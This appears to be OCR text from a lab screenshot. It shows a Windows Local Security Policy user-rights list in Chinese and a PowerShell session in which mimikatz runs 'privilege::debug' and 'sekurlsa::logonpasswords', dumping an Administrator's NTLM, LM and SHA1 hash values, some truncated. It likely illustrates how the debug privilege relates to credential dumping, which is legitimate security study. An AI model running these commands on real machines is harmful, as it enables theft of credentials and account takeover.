 本地安全策略
件(F) 操作(A) 查看(V) 帮助(H)
安全设置
帐户策略
本地策略
审核策略
用户权限分配
安全选项
高级安全 Windows 防火墙
网络列表管理器策略
公钥策略
软件限制策略
应用程序控制策略
IP 安全策略，在 本地计算机
高级审核策略配置
策略 安全设置
拒绝通过远程桌面服务登录
拒绝以服务身份登录
拒绝作为批处理作业登录
配置文件单个进程 Administrators
配置文件系统性能 Administrators,
取得文件或其他对象的所有权 Administrators
绕过遍历检查 Everyone, LOCAL
身份验证后模拟客户端 LOCAL SERVICE,
生成安全审核 LOCAL SERVICE,
锁定内存页
提高计划优先级 Administrators
替换一个进程级令牌 LOCAL SERVICE,
调试程序 Administrators
同步目录服务数据
为进程调整内存配额 LOCAL SERVICE,
信任计算机和用户帐户可以执行委派
修改固件环境值 Administrators
修改一个对象标签
以操作系统方式执行
允许本地登录 Administrators,
允许通过远程桌面服务登录 Administrators,
增加进程工作集 Users
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\x64> ./mimik
.#####. mimikatz 2.2.0 (x64) #18362 May 13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi`
## \ / ## > http://blog.gentilkiwi.com/
'## v ##' Vincent LE TOUX
'#####' > http://pingcastle.com / htt
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 93724 (00000000:00016e
Session : Interactive from 1
User Name : Administrator
Domain : WIN-STIAS3H2I8P
Logon Server : WIN-STIAS3H2I8P
Logon Time : 2019/8/30 19:40:16
SID : S-1-5-21-2282761450-172635
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-STIAS3H2I8P
* LM : aad3b435b51404eeaad3b435
* NTLM : 31d6cfe0d16ae931b73c59d7
* SHA1 : da39a3ee5e6b4b0d3255bfef
tspkg :
* Username : Administrator
* Domain : WIN-STIAS3H2I8P